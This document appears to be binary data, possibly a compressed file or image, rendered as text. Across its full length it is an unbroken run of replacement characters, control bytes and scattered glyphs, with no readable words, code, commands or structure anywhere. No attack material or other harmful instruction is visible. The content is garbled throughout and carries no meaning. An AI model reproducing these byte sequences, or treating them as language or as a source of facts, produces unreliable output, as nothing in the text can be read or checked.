QaHl�T[���R)�d4�QǱ2��� ���x��"<���B�&�),*t������8���@��@��@�=�1V_��f¿����p?I�}����5��h�wn�Y��}E�7��,�Gd����_�bt��o�G�l���Ed�{���i2�^��(���ꐦǓOŕ��GFZ
h���T��ُ�������G��`\e��d��b�b���M�	��	�QR�]���p��%�}�>�{�� Kg
Kᐂ�X����q����?J���oM�(���	 ��	S���qT�/����x�Rfx&��\��l����UR�����^�C�\�z�ҧh���Of�.E
��V�mn��w������Q=e�:��P>�ք <��E�:.9{�0
jB��.tc
������j�j��k��I�����
�������>�:�ȑ�����j����YB��8��kH�����qak����XN���<�Exn��Ҁ�poIK
�B�q��	��wtK@J�.1E#��W6�w����8Ӟ���DK(����T��,NB�Ur[n�H�����M���[ps.:�@��*�YJ��[(��>��b�>�w��@z ��H`�M"p �kz��X4�	Z�I��9p7ɇ�-��0lB���aj�A}j�����n�4>���@��{���Z��������J��KƑ��x�������lY��>J���־P�J�0j��}Ǔ���ݎ��(M��N̋�� �^��1�̀���L��h����ʑ�׀�x���n݋��Dy���� �J9�T앵.Y�+�(�
 ?Y�k�Ƀ�Ή�E��[��RE��.e��Q�7��X�wF�"�)�L���� ֟���	tkǉ����+�	�wL+��,F�+�XJ)�uKV�,�ߒ�?v��w�Y���	��Z��X��T�h^Ö�L����������<�ܓC�h�w���0`̙��[��x�Ӳ���y@�������N�;�9L������{���1����n샆Znְh�%���Ӎ��T��u+E!IR��l�p������{��	K����̟�ke�kh؄\ç� ���o"�w��Ή��
�+p�| ���D�ei^B�։F�� ⓚ`t����n�h�qz��ΞGf� �[��͉�KF���C����ێ������� w�j��ɓg�i���Q����\<���1���t;w��x���ϐ����@�
����5}E;����ӡ�N��l���XiF����k��!�yy��/�I�݄��`�	X0����M��۠+�8��D��(0��j�hII����Hi(����F�8�wX`(�K�Y�H�!��Ҕ��Z��ĉ�D���z�0v-8�kJ��H�J +����	�m0�=(�]2�>Bx��� ��rގ ���<I�`�����Y@����`ݳ�T����o6ʋ�Ȥ���2�� ͈�����	�H�wP��&o�eH���$�@Iܨ���˂4�zy�d#[�V��O�)�>BC����Ѹ�Dʉ�� 	,��T��}�������j�.�5���*���	.����^�x�/�i�
�h�@��w���YwtO�?4��XD�ol�m�[I���P��h�$1�t��Ƀ��&G
J�`��7`��0˰vɃj�����*���+ �N퀩����8�ΟE)����Kʈ�dY�԰HОH�vk��t��R �v����Q@�n�!(�M����l����J��(���j�-�����(E똲����!��{��P�Y�:��+��n����f�#�@�&��?J%��_~2X6�\
'���\ٗ�[�w�Y	=�.�-�'��t.���x%�5��n��L)�ȍ��e��~�>9�]��7XӼX{�|���(�M��`��Y��8Y�� ��X�b�8��0�:�\5��� Y�t���d��vrϹ�y�����J��)��(�w艋f8�-��H	!,�T)�!��Q�TJ�?���,�#�0!X�А� ���6��GHK7e���j�*iK6�� 7�ɟ�8%e�����S�&M䪤��똋QN��ˁ�(L��?�	��Y�ͅ ~L"}w�߄ц[;�>�s��D��CHe%��n�q��਼(C���*� ��?�)�X|��!�p���\��!��Vm�����p��F-���y��s~+; -��p�՚Y�|ʞ���f8� �$��%	
_�ΰ�;\��$k�O='�&��Tj��P���%�d�s��8��e�Wr�:Anx���e���K����Ti�w~S�v�]�e��ыJ�0�Q�	NX.y��3�r.�}5ð�H@�z/��hִ��2�ыw&3�c&C�|�������(J��2Ͳz���|�x��p\��`J{�Ȏ�H(�Q������k��7�=82�H��n��.ي���� ��e�M6eK� �����M���_��$�0�׈PCFj��3Km�?=���b�@5�s�&��ՃD�yI���U�fK5��p�#�E�ti�w��zr�	|��
����X�H��o���|�.^�t(;H��)+��O�d�I��!��ت�Ycm�0��v�)�Z�Ͽ�&�P�w���Ɉ<�K�hh�tzI�)X�����H�p�4�����詇�JNT
6*��[��5�֟3f�g�uc��q;�w�g�Qe�w㟓�D�u}Q��2ew�vUՋ:�QA�h��iݨ9��h��(�(� ��liliS�ȗ؃����| Hm�Vn�ȅVɅj���JԹH���m8���@�lJ��i��������}Q���(}�ݐi����<I5p��Ig���H�)>���R��J��H�tKD�A}Ai�\Tw֐Ɋ�ʃ�ˢ�����l��D_�T��<H�$A��5vw��rt��������h\�*��j\�ӭ��V�nW��*��V��hi�(|��L�J�mM��F��f��r��J�^j��ȃX��Vh��k���ɍT��M�������� ���`���ɐ��d)�b	��Ȁ�����c0M�V�f�� �Y�ya�n�z9̚�Z��H��������VEEi ��Ћ�l	G1M�2�q �*���
��
R�w���"*�����h�*�����樏�����B��V�i�h���&l�
l����^�~�m��R*�J��rꦶ��J�m�-�Fj�������n�֊Th������=�
�Pˑ�]���n�T�t��%����b_�TL��H���< Xu��͙\����Ml�x�ǹ��u ��H���ԉ�t���F)R�p
�x���l��J�0����K��F����6�ie��:���nn�f�殭�n��Zl�f.�f�w��-�lî��(����h�Vn����ڃ����2�ί�z���k����"o�:��"�=�+�Nh�Fh���J���كD޵P����lJ���
͎� ��I�������6 ��M�l�)I�_5���]��,)�dI���x�Z��
�]���֨l��.M ��Z�ؗ���������Z�LNP����-6�F65(��-��a��H���a���-¡��!�-����,�F/���n����,&!��kw�F��n�H���eZ�DK�@����A������	
Y��+���H�����W�tK�4@��M_��	�y����RمI����I`��xͬIK����p�ą��2�����˟�!���9�mm���,�6a��-��<�m;�+��#<��=����c��B/�#��#�#:�m=>#1�>�c1�5.!2V#5�#n�m�z�n��za7�
����yȀy�M̀X�`�����M^-`ID���w���1��0͎������V@�u��h\��R���$)Ӡɠ���2��J����f��uK�� �Hp`��,נ	��J� ��I� Vo��nh]ꥅ���e^��oi�_
�^^�_^�_*�Prc^�%Q.ePZ/R>�Q�S6%UB�Vj%Pb�Wr�`�H�T	�K����$Ѐ�x���R 8	�U����֫�xʚ4�T�d}VOYL���t�|�0_��M�T�3nd�Uˬ�
E�ͦh��И$�0R����T�� ˑ0Xw�h�Z�I���z��{�'��g|��}��}H|�}�g}�g~���g}gp�g~*'q"'r
gr�g�gz�F'sRguj�z�'vjHz�'Z���(����+xlJ�M�Zـt�*�K	����,���2<�.b�f�Ҏd��Tk�pIa��]�O�Dd����h�N�LL`Ȋڹ؝��׌'�T˰�K���D���y����D���y��y����K��9����G��O\��ù�����y��y9�����~DK����yw�������K�9�0y\<y��y�y��7�����z��y������?�������:������;Z�;����~�\��y\�9�+��:�'z�����9��y�TK���>���������� ����P�TL(	�o��t��D��T��	��"��/��C74��Hyͺ��VK�L\8�\��A�f͟�n���xԛ�W�S{�c{��9�0˷[z�Iț�ɓ|ɫ�ʣ|ʻ�˫<ȷ<�ü����Ӽ������wȋ<��<�[z��|�o{�͡�5L�2_g�TDL�iܴ�Nv���0͑����cP�L֟u�V@߄��f�gق�?<�d��ڱ/�LT;�\ ����ɇ������I�t��F�@K�[�t��XK�K�[��|������s�������C}�C=��� ���K� K�~կ���������~����>��꫾����>���#K�<��W���>����#�yjA�O�#%PB�s~�8�?w���>�?�������>�>�W~�����?��K�;�PB����;K�X=�wK�C�՟��>�S=9�>8�.ɀBu�`��x�T�bK�)��_��{K򈇈0�d=��pV��Ѐ�(+x��gX�y�RAb�z�L`ݛ�����ʽ���3M���Ѓ��M8�0M�0��K�H�l0�t/�@˿@K�t����֔���~�c���˰�q�o9��K������K��1�����qoM�q�������cMw��9 �Ζ���{��1�$1��'q�˳��(�r�?�����2�0Mͩ���xP"��)�������+��������낈�RȅY@VCkZ�g�M6�}`p�Ōl�\r��K���i �;'3��3gMXB��
�!0�d8�\Ș��$	�l3����������t�w�0��0;q�˿ȱ�0{�1�?�1���s�0��1(�N{�6C����tˏ���H�<KJ�ȳ@��C�
�\�⒨����rw�0n�D�̈�p	����+�����`�@�xȌ��(F�3M����6f�X����HY/mX�K����l2 �ʤ`͠�u��K�ĉxp���<��^��'v˥tK��s�X�����K0K�5G�3w�S3RW�T�5�(w��D"�H�J?��H�W��ht�i��ȲB]J~�� -[���_�����OM� ���K�p��	���
J��yM�����	�}�0��5��n�D6��=T["�T�T�
$g�����\�w���_3�^���Lx��	��J�����Q��� 	��05LH�fW���KU�DI�˳��IwoP�7�p������H���y@��C��0̉o�Ȥ@}��
����h	������j,E���|< /�����@M�wvQ�[nW̯w���(�*��v��xg�F��j��KJ7*���b��ɘ�B������ 8qύ^C���)��~W��/b��%R���-z\����B(�IV1���ao7��w-�
`��wNt� �wQՆ� �
�řǠ����!�����#)+����ԫ�>S�LUF]6u�?�W7	����V�ed�KS��UV��S^�0��\HK�ޅ/ʂ�؈�4���B�����w�q�:C�s��JO�
v���X��������*��8((Ԍ�h9)�:���D�����H��H�/��;��J��|@�pG�L�ұ�Ry��JZ���������Λ�	����
����)�t��-�t�)��r��t�N�@��C�w�R+�.�d��L"�$����x́�a,��u��`�\��u�>�hA�Z��%\Z���&l��#nd)f�{ų����d�[�ݽ��m�\����	�\Gߍ2�
�dk�_s�9'(�B�@�tpL��d���+�|8I��x�0-�v1`-���*��2���r9��
p��v8h��Q(����.���� l9�	t�j���z��)�#/9��9~X�>����F��H�m��Qm��n�&Qn��F�o�fqZ���`)�R`+���	��m���q����w�����b�M���w�w���8(I����@8)K����9*M�i�4�h���2�p�(��������J	��<��J
(��=�𘪬��w�E|�̀	�v�Km�
̍�q�i���9��@���u�	D���D� �	R`i	<hϙ�l�<�̪���r������v�v���N<�z8H�֜�p*{�贖��;3t��N[ �#�E2=co2���k��dU����t��z	��@���+�ω��\�ZN�c���Ш�Ҧ�Y.wu����t���([��t�i�*�λ�=�xc_<��ˎ�̕���l�ހ����ux��E�P�u����YZP��n��<�z����ȃ�p�NFw(KK��:{��'m k�~`��o���tKY����Ky�ϟ��h�������H�ꃰȎ��I�_	_��T�I��]}���׌�(��Ʊ�����r������W�5��\�兜���6@��`͞ɚ�����Ɍ�0�LM��|��ƀjwz�����d{Q�?jpk'H��d8 A��ɟԈ�~����
��xhI�������͑�]��ƌ��J�Q����p@���}K�Эp	f�p]��@�e��
��XC�{AoW�v���5y 
��ٌ)��dt8H����ɴ�(�XJ��������!K��5tKL�0l��y4`��4"�+L��|Y���,��c$�z��N\M�̓w<9D�<�u��Ռ9D�ʘ(̀��8HR��P��	Bg�yaߜ�qɭ����wHgU��	�I��=/���u���È}�k(6��5��i@������H�L룞����l�N��ܪO��u���|�����|f4f3�U��d�lD�S��l�=;|�,�[-uș_���A.�l	��3���KBF��:�5c8��f5K{1�؏[q�6���8ؙ\T6�e#��0x.!lmz�@�h͖�D�!܌�M�X� �ѝĴz�@B��	U��_��XD�y��Hy3�2x3�O�l���<ˈnH)�N9KY���j��w�h	����0D�N	��`��i[�h���8�	���9.}\�{9W	z�`��;�h���p�����N,h�	���p�t	���ۨ��:���#r��j$�������y���:�����x��,��I��\	��Hx �-6y��@��n`)XN)����kX�"͐f���[�p<|����� 8*Y-B����	4�N�9M��*���$��iˉunr,Y��܌FZ 4���韇���X����辬w���F��Cvi ��j��H�ԯ��چ��Χ�y��r��E Σ���pK�wx��r���e��ִ�j�<<-R��ޢ��h+|h����8K/|���^��*��{B۔>ƌ�$��� ���{�r�XHdK ��������h�6�	����.�+�% ��p ���	@��`���Y}
�vXUΏ�PJ�̓HzX�`)����(�LMQe�q)�Q����u�ǌ�]���
��IX��8����O,��w�ڨ���D����I���ȫ���4h�p�Ȉ
kJ��3����Pb�2��X���PG�xsI�N �3���w`�
z���ˀˮ�X ]>
�i�٢E�:�<���L��pK���^����Hf�AK����kJ��������d�pK�F�C��
�H÷���p띃`π;"{�}lG�BL��9�q�~4��dF,�I՛
h��)����+jk�������w䑻u��b���x�����Ò�J0�fɕt
�p�w�:�9o���`�Ʀ\�f=��5��]sH�����R��:�"��µ���⨖�Rע���d���ʎ�8*�_܀���H��,R�����o��8q�������o�sr_�鏥�.�'��!���	1rt	��i�N\�����k��Wj��oQ��d���@���L��~�L�ˣ���	�I�%�	��	���kE��&yU�֋sh���O4���8-��'�hώwd���ݏM5����{��� 1���wD�H�D�@�r�K����KD� ���������
�I��MK���Xޚ��L���}"�>��(�h�1�����sI0W�7�����H��u��r���'�DJ�* ~fJ�h8)ɂ�w Ϯ���	0���N�lz��ɇ��	��x��j�'3쭎h�LQb(���Ō�H����Vd,r��Z�Ly�z��:ANk�̐���yr]���X��vOOv)Mncl�����qh��8	�N|�h�lw�����@�^ڣ��r~3��J֏�H}*����)[ފd����Y��(��Oů���鞛K��y�I�X��x�J��#:�|h����<h��h��h����Sϵ���8�Yy�����*8�^����x�� ���+�����t��yۗe��xY����Y�yy�Ι�0h�w�ʯ|��J�n��#]�B��ڞ���(��<�)�x������m��X�����娭��w(�������� ���nȇ���wY���y������x��(M�������y�������eJ��ȑ��������������8�Q����N���؁�H�����興?��8��5X� p��I��y��)������-�h,�Y�֌��x����������U,�H�������|���
9��H�J���h��ȋ��������?��w�����X�%넁�BX�F ���1�y��o �,р�����Ψ���d���ƙ�qZ:֏��wi���洿�G��N����#p���
��_�����
��8�������:����X��q�>7��v�򨩏����*�����m)��A����+�5�5�԰�x�����<*�n>�����.�p���X��p����q��(����	��Ύ'��%������0X�^�$Q�i�n(��+晜(��p� >��W������,嚯����+ґ:�	y�{�wxB������� �����P��X�Q�$wn�؏�8�H�`�%���ox�>�}���ݯy���N�����ɖ�0��ώ_����2����Q�p���8�>���+���:����(�.x�ʨ��9��X��Km�����X�� y�+��߸K�}Qւ��T|�����ݟh����Qn�N��I��x�j��y��	l��Z��9�#z�қ���Bx������q�1 h�h�Am��{�#�+� 1j�툻��$?ti���S���򷀊��w�$w��묱�I����y̞f�)�
�����̈�Q����*w(��)��*�(�0(�,��X�%X�B�+�$���bj��@�e���뼡ִ>$?�􎜙`�$��ݿ(�-�ޢ��� ��	��s|��2�����X&��PJ���:Ҙ�� ���/5��+�$�c�bȃLY�F��+���rq��� ����Z����mi�#���i��̹�n ���Z��ɇ�����x:�5I�nH��[� H$wB"?�3��)��(��h�؁A݉����8���JެҊ�F�������ݹ��q�۝_, y�� �qk��N�5X�|ϙh�~:�P�	��}��]��"���;_y��x�3��Á�����ߪ�@8<��̐�`�F��~��)� ��,�ߖ�� o Χ���p�(C�/�̑Jឈ���-z���8B���Ȉ�#�!��x�3�#�Z&5���8�0�5�HR0F��=�>|��*��9���ŉҨX��<$Gw��ܞ��h�{���h�$��{������)ڡ18�:)�#����3�􀉁4mʈH�4�!�j*�H��a����80G�I �Y�bX���5�����h|�ϐ��0`��" y�%�����+�y�))��X��إ��͌�X���#H��H#D�H����a�IS?e��r^�X����E�IԔ�ʫ�k��ܐ�Ȑ�T��H��h��$����ݗ�诅s�˲9�(�ּO��9�
�����5�:���p��cwرvm������3`� �3���e��L?D?��O=���B�/��B�y���H�¾I���R�C��?�:�hڬ������䯞��t
���3�D.1�J6�z�� x��)>[D�x���ȣ4��p��y�����%���s.����MHs3$��h���4���EP��Br��vH˂Y̊(Þ�y���s��]���9G>N�$���hO��F�9 ���ʨ���ι���񉖖X������0h���t̃�w���H2�4��41(;1_�s��<5h�4G���:�.ə,��bK��N������)n\��+�R �����B5�<�M�����׌��B>!p�#;E��i������(3�$��3Ц1��r;����8���d_\���4�Z�������$����إ2�$���.O��y��98���⅗����n������	����HA�蝇8җ;���[.��{����H?��Q�Q�F���(��|��w��p�V��=����ӎ�Ɍ�غ��hj�Ź�Gޗ���qTG��v%��h��H����͙��Ŗ�����_��CT��MŃ�ڐ}����ƈ�:Ҧ�2�Q�P_�H�� x�����-��h��9�l�k�������>�R��KIê��+�̞x��6���y�T����A���ʈ�Ȉc�T�uT���xT'uS2@��X󗫈j�:���(�Qʋ��H��18�M؜���R�U�I�F���`��8�I.wɽ�{I�xV�X��̊�C"훉���rE��6jy���Ҿ7����r1�'5���.ʌ����	|��H��ȵ`��m꜍�U`�0hѭpn������V6d�����Lɔ��R��WkA�3?�F�b�);�)l�$��v�2����jМ��o*3o�{=��&��y ����"; �HIӦ�f���x��h�.��wX�؋DH�D�y���0���#T�=p����]CX�8co:?���*��n��Po
A���w&Y�̌پ�&W���X��b�(�ǸyX( &Vd����S�Q�̳Y?QʕW����%�Z9���y觘�˒V��~�����N���Fy���*�s���{���wc�٠��m󼖖��.n*�a[
5{��P�s��X�x����ʟ�k���QJ"�ȊIp2C3�ь�p��(�!�����Ȏ
�~��+y�k8y�IV�f������2��r���f�?��"��9ϼ������u�[�	�!�Chʘu�w���(+�"=-�瀊����c�C3�)���x�h�������킧���h�.��w����Xh�����PXi� ���,�Yj��Q��?��4ٌ�ly�I�������2��ʘ�hI����|xH�(��~LA��B���L������w𨌠E��v�AX����P�hy+d�қ�	�
�	���c��_�����[n�ڼ�y'����"Yy�@��.�Q����Q��L.E���[����\\��}�$ٗ$���w������E��]��.��K��ҷHA�0��� �sk}�����
@�&φ�\�XN���w�E���v���J��0��
*���m����xȌ��x�������� -�B��	�B�!��N���+�	W�b��(b�"���M!�xk?
̜��8	Ch�v��2�4��� (:tI2��@�g�xI��@�K�0�Ǧ�8	�r&���l�.��������Ʋc<�F��x)ƢN���,X����f;]ڊw%��˥�n{a	�(z�O�+y"#�d�(�0����O�XK��$&A�w�H����i�vI*�1C��R��?��޴�����ώ]��f���#=I������(�w) *���+������ �y/�竨#��!.:���w	��3���<(���3Z�� � �Dr)ꮫK��8 �L� C��|��{`zc%�`����˨�\K��^���C�)�Pq�Ǌe��L���p����_��rwk>�
L�0�-r�ڞ��* &R`�'<�Ƣl��������#�������6�A�k����&{QZ	톱��u��!l�?t�D������ �vd�-�3 ؈\+h� ��}���Q��.W<h���<"h�><��'��h�j�*c������p�F��v�H��qo�?B��3GC_���N�����(�{ɑ���r!UT��v�a)��r���9����]h���D�ϼ��@_��
��_d� ��W��I0�w"%����9H� ���ЛXK}��$�����ɓ�ٸ��i���
'Nl�۴Ɔ�Wk�Y��#���ꛝ��	Р�h�@�4M,����1�_a�/�`�Ų����D!�$zW�b�@��2j�A(��i)��		�m�˨����HH��@˂�y��0m�Ơښ<�>'���ksӫ��1�v+�&K��n��.����:<�����L]7��H���0�����ޒ�'����+�Ҝ�Q�����L��wt�ДdU�ʠ�q@O垐
82����Æ8ɘ>Ѭl�)�YJI����\d�I��q�^ӎA�<�E�L�����8�Դy���\͈:��Ћiج�o��娕?J�Vt����HJ�J}x�p��gA�P��<�|h�������Ȇ�i��x��x���{�� "����_�Ϙy���5�(����kO���Dl�k��R�^	�)n�`�`"7(���\WȬr؅l�MPņ���ʤ��R��w�M���$���/���I�."�㰇��?��Ϊ���ʭ�i/�K�9��p�>hC!�b1==��/w�����l��ɶ�G��`#[-&�@y��얋�viU�}�qC��̪�2�!���:؃e=��I#0�:_���±��ǚ#)�Y��N���D�����9�
�R޴k�P�Oٓ�G�R��I��J�HF����݉��5zY�F-�����4�I�D�����b����)����ػ	�?��%��c���fw�э����)s���wɃ�9��Z�w�)v����a#�����(٤��F�R�� e=�@���+K�so;> �HJ���$�FI���������χ�X��F����=	\��6��lovL�m�����y@#���T��
�H�������u��4b=*�@���Ԟ������
�3��p[� ��/E�����x��χ���A�o[���G@��2|8����R����I�wxɘ^��J�?�R�ь`x^�!*<w�(���QȎZ����r $I��H�m�y
�w���*��	��l�1��%�ҏ�4�uϜ>C�i�y=g�n#��,�@N�`rO����ˋ�;��,�A��2��:j|��3��J������:���e��\{{���ȖN�L��鑒F�(��'X�0��%߄AS��]���K<ȋ��̃�@���;�hI1)t��<�L��z]%O�@�cK��	�d�	��^�1&��H�S�9�Y��v�0�E�I�<�P헅H{�w����`M���
��ȇSf��7����\��^��~�驍�����
�j��99ތz��3޶�Ў��u۩T0���h��S��J�C��pǻ��*A��b
=P�#:�P�[1���5	h*��(��h	��Iʙv�@��የp����hCl����%�2�p����������LȌ��)#�����S

?؊'h�"h�q��K�q�ʏȍ٨h � ;��p�(n��������z�w���b��fr���;K6
:FA���:Ј��_#H�$
��Iz�
 �p������������ш��I�������	2���h���6�P��HImk��h�	��@��p��$��Jha�,^�ŀ������� 	�����	��8�x�����@"��&N�:%���dΫ��	 
=��0���$�s����X�T(s�����#��*��/aH�[h��j�p�{���2�����82�p	�@��M�H�w�`��r����{�)���I�3����p������
�<����@"��&�k�%j��tA�j�� zr�޺���>�[']c�YɁ�
��L��C�Ш ؟��&4�h;W0� I!��{s�;��!��� �M!��h��������� 	��έ0��iP�
9+��CK,�m��悂�A���x��P7k��H��d����(��rip+܀Ä.uB��$.� ,� J9��* G`
8̝D ��/��w���/�l�@�4���� �p��(ɦ�x�<�*�7��ë6��X��k��?	��;�9��K7�	�q��h7Lc9�k�� �YDGA����ER�"�*�&	�lO�2����<I	@�#F$F�CW�F���p���`i
x��윞�cx�xi�V(��"ؚ;���/|����(��(,�h*�H�K��� �$�x��H�H0O����X\ǡս�����S���$E. _4��Y�Y���g��ہjD�w���`���F�Fo4�/s	��2�@��	��J7����a?9�h�Wl���X���7����Ge�K�ZL�&���K@���=u��@��Z*�$��$�2h��i�"����xB���ƒi
4�-[�u	̸6�l���	��� ���Ȉ��,7�.2���/�.E*٤4)4���x����|	�@7�8A�00�@����w�Z���-&�D�����ͱ�T煂	��p�p�X�Lr	V,[w�h
��W���N��>D�;`���l�s��p��� ?��	�
�,ę���i���"�ԙ�����0Dp���Ԧ۫:��Ra"Z0��>+��9�-�./9 ��8�S���τA�I��N [h�F=�I$8!�W0ؐ�Ʀ��ь(�	�9J;��ʷ:�(F:\	ؓ	�L���P�H��p��X��&N��
����Zݭ�5�P
՟+YY�#ȡ*�/P��X�ۺ����Fw8�@	�1}؊��� @Ɛ����5t勢�N��:1VF�N��+��	��:A������M��+?t�U��0AAa9�*ǫ��tͭ�3�
 �ș����hO%	�S�*���@�W4Vc�,�Wt�� �`� ���?�6	 ͳ�
�rb��J%!XB��i�-���Kd��� C���A%����� ��0A��:��4LkNt�j�J1I����]]]S-E����)x^�;����dh#A�p�(IQ�wW�S����I�(M�̈`Ň)!�J���0
���V�=a�
���$�ЄMp��J0� ����@�ت�Gݪ�VlC�(vi��]�	jGX����A�����m�[�!L�q �8D��^�J>�`�Ԁ���kD��̈	���� ���i=sS���հ��3ʤ��8 �&a
�j�q���,��CLG	�=��O�-Ym��n�0:L��mب��;\�!�%�hh��H�خ����A��"�����̈��Z��2w�.�������=6(�*)ۘ�������
�m8�lh�I�N�9�и�8	������GN�Z�K0�"W��bQ����%��:�+pv�;��K̫_����j)o�C9t	�`��&��1��H�߸���c��	����i����	9M����v1�,�А"n��B������
� �}囘 ��߰Zr}����N��E.!5 C^�.^Ța�(��������؃�	p�Ld["k��`��0Ov�w��
�􌐐����!���� ���*����=�`I9_����|;�Ȃ,.��
`�f��튘��jY��k7n�jsU�q>�0�����
3H+��_�[�,��(�l� J�ш�x��*,l�Í���@�� d!���
��	j�K>�>F�� ���1��鑿q�ܷ2.��J� ��]�i�D|#9�b�pP2�qސ�y�g����ǘ�8���ͣ
�e�ш�u
������0�)m�؎��w(h����ڻ��RL��H�����F��H������`���<)�%����
MH
ʫ��p��,9�L�G4�d%k\Q����(Nn�Zp>�p�����Y�������e^Q��*�e��lx.	p$��� ����@�� �ϸf۟��dD%l���P��'�mF��\ۘ3�2�h�������	˛"(��)^����v��{	��j����R%�o�W�����x	����8�8(�`���ԇ�`�����w�Υ0�(p���ˣ
5��@�j����Z>��>n���5AN��(�|�Y)")ܹ�����0dk�������7
�����I����_������B�ZN���'rOx���������ǍJZP�"(K�n�P��X�Hp�A$��/G��'A�%��r����q�ǘ�
{�
����9�����
�ey	�8	���4P�C�P�����`��,��������4��*�V�#�u@�U��x���3(	g�T!�}w$��W��
خ��Ǘ��<��� A��Z	0Ak>A�@T��.vE���p�Z���#���4�z�� �O���k����qp!��?o37~%�mn��v��Hdڍ ������x�J����`x�L ���$�y��힤�I���P@��K���t��
�D����X��(O�w�v[�iI�����
��I�vi�kB��*��uN��<��` ��"�6q\���^:�k,�����9�����ā<�L����Xq�8U���w�X1���@���h+:�&v�y��	����y�b\"�;�er�̉�����+��b6�8���`�$�EJ��u�����|옪[1ȃX�pq�.��!�OM�^H����i�(s/�^��:NA���S�s��<iȣ�r�����P�Ҁ��ǖ}���4-��� �0@��*��A��h���w ���81p��B��yt+Ȧ�|l��P����`T�w����Β�[ų���w<���կ����)m�1Hi�� �w��ڭ��խ*�w�;���]�ɩ˙�E�-�w�9��P����Z���1|��}�Ў�����li��`���4xN��(��b5��wΫ#%2r�$$F~��|`���)O�L�hZ��Y�a�_���̖�����ʈΩ��y�ߋ-b.��}�T������ĭ焨��f_Γ��Y���B,���:-ȁV#ݿt�ٗ�b9���~�1� �"��9�4�O��䘙�tk	����
�\�/�°�=w�閙o`���˓@Y8�_�Ag���]�*L�Y�m� ���o��(�*� \)̓�<�����^u+�_�_=���YЎD��_}=9������䣒�~�i��p�v����i����9�ͨ��n��C���<m��a�K�1�nӦ���ڊA=�L#"�|[�&��"
}[dP���Oך}�i��(�(�(���_���o�-�}�����P�h����x�0L #7�se�,䷔J̫���ژ�\|w=�I�C[�,t+�`���H���hG����ġ��NNè�a���� �����J�،�� ���A������(����i�CYZ&r�-�@i�.����71'��j#P���ȑB����1H��Ѳ:v����Ȉ7<������ChQ5Ξ�R-�����[�祹��Sī�'՝���	��K�������Lp�L̮��J��ݩ���͓��*:��. G���!B]�ɉ���v邘Hw���4���t���9�ŀ0�F�b*�{��O� � ��X��e��`��ɸඇnY�5�ȓ��%�Iʋy��0�<םA��B��<�o�̱�������Zn"�q�����ʕj���{��xʫ(��ܨ��J�ڊ>tM�q��vi��n�T)�ƈ��i���aJ���ɤݪڙ�X�|�l�%pmz,Aʞ���0I@KP����<������ꚰ��]���jh��^9ݨ�0Au������w���X.>w@����˚8<�Î��+��&L	`\�*�������^����\ -��5������Q���]���Z�Rx�E�#���g�^QZ>�xH�R��� �0*�T�ፍ����6�=�����hc�l
�
�n��x��O��ۻc����P	8����D��8�MP��(��)�]gͧ�RX�!�:#��4�Q�H�h٧�L���h�2b�\�D�𩇾�R����̛D��+��I�����w�V[M*�/,9(�xx�l�����t����	��e��b��Y�[�b�պ-c|o��	�>ҁ�����<�f�$m�7)�8H���Ό q�����Ĉ��h�,�ɂ�	�:y�F�A�m8Ihћ�H=�*y:0��b xp��=P�&�Ȧ�xF���'�́�ܢ�G��<��A@�%��'�A#��؋�H3�����y�1^>�����Q�,�t}��� �D��̍�zrJ�Xh�������ǐH�V�e惵ۓ�,wژ�!�T���
8��&���
�n�(��!1�e�� H��wx˂l�G�����"��c���:yH�r����A��	�(��8`��i�@X���{0@���ڲ	�����ɛ^�U��6K�{������Z�G�P'&Ê����w���n\V��ҸҐȫD*��.�o����~9����������E�	a4��޷L��C[���� �O��
��m7����@|��ۨ*ڟ|"[�}"_�8`ع/�w؟Qa�+��[�ltl�����λ��y"}hA�sQ�̈�Јn�MͦШGMAg��l�=��"����L����@���
��56�5�}�L�h̬��
�V{<��R��E�/6��z�5�莌۶]��a}�i�<w������Gd�58[�TS'4�d���-W6��l׀`	�L���@��Z�^��k՗�iTȐ�lɟ�eV�p�뼂;�U���@��h��\G��Ǭ���
��QIiTj�i�(���wI�t�
Q8Y/�V�r��HL�|L��C;dώzA�(
~�����䙌eT� ��I�Ȍ� ��|� e(��(�P��t�\9PX��Y�,����D� ��]c����x�%�����̼uK��ꝺ�}��$��(�<1���@IZ�(YR��M��Dba�[�p����
��A�ռ����|��D�lIּJ�N! M8�$����&�놡���ð�d�[�XH�4H��W����(����w�ܔd���ے��zY	��ȹ ���S�JƠ
��%��_р����_�W���I�RW�MM@��>����^��������\��P�8 k'HƦ��QUP0��������r�m�Ɏ�1��I}\�L��ׂt¯���D,����"��U��jV���I����ȧ�H�h
�(B*�j��q,,��Q�����wP�(��E��X�H�_��Nk'�JNAC�ǫHA�yT������⟓r��Kș����L��wA��,��^�T��Ń�`�"	��H��Ȃ���(�J1�v�PE-��lR��I}�������ƌ u�����̆P�hJx����H	?�m�rY"��}i�ǥR�i	�������f�E�����bR���P+��J���ȧ슀�*��p�r@�v."Z'XH}В�!��x�H���mAy<Դ�&� ���"mL�����N��1ʭ����]�	
ăT�"L�:�dTȦ�ȠVȼ���w�U��ɣh�҄���G⎔� �ّ�	�����K$��!�L-���n��ﴲ���o�QȩY��ɖ$�$�M�0���%��l4���Y�lo�\�{�@X��̙�Q��H��ʣHIň��  N�1MV&"s����L"�� ���l���JlU`�m��F���o~t�~|
�l��YܙJO�9`�f_ښXX��L�����dĄ9����P��	�xI�����Ĉ�Tʣ��I�wT#9�6*ZQ��9=
��m�&���̓��׌m΂8�,����-`��ȀfY)Z��v�O��G����܅�������8�]��۹�ĭ�JC��o����	hi��pH^ő"�)_��6�er	Ȭ_A� ���U��BW�\Ӥ���4@�ɐ�J ��~T�?� ߗ��k1V�"@�|���c��L��Fȼ�ܙk���äC��@��M��XA��Hȧ�aW�ޑY��i�� �(����xX�!������4$w��$I����*���T,�ǰɫ���v�ǝ��u������ܑ�T�U�A��[�H��
�YA<ɪ�I�tI�|��p��0c��v�Qc������đxP�D�WN"�|%��ټ�/��&�A����`[n�4�I�����XS\nd�+}_w�#ʬ URV���l*pi��a�8�ɬ��H�H���ȫ��`��܊~��ɬ��|�x#ٓ\���ɖT�JG8�ɨ�l�\�D�d��h�y8�� �o�h
��<�wԚ�)6����nXX�IL,�N�|V�5Xr���I�pȚ��tɧɧhʧ|J��JB��h���H�N�!��o���8ɘ�c�9�l���o�Ԗ����y�s��J�x6�L���(�����h���4��lI/�d̢zV�<[Ĳ"AA�ـ��/v˪p��$���l����Hɣ,VN�L&������6�1U�O[B���Wm��e�^��%�΀P0�=ǯ�E<��]�N 
